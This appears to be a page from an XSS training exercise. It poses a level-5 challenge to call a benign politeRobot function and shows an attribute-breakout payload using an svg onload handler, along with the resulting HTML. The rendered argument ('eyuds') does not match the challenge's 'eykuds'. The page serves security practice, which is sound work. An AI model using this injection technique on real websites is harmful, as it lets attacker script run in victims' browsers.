 Level 5 (practice)
Challenge: call the politeRobot function with argument eykuds (string) by exploiting the XSS vulnerability.
"><svg/onload=politeRobot('eykuds')>//
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    <img src=""><svg/onload=politeRobot('eyuds')>//" />
  </body>
</html>